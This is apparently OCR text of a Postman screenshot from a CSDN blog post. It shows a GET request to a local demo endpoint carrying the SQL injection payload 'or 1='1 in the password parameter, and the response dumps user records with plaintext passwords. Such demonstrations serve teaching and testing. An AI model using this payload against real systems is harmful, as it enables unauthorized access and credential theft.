 GET http://localhost:8080/user/getAll3?username=admin&password='or 1='1 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
username admin
password 'or 1='1
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 53 ms Size: 614 B Save Response
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "userId": 1,
4 "username": "admin",
5 "password": "123456"
6 },
7 {
8 "userId": 2,
9 "username": "wzz",
10 "password": "123"
11 },
12 {
13 "userId": 3,
14 "username": "wzzz",
15 "password": "wzzz"
16 },
17 {
18 "userId": 5
Find and Replace Console Cookies Capture requests Bootcamp Runner Trash
CSDN @独一无二的哈密瓜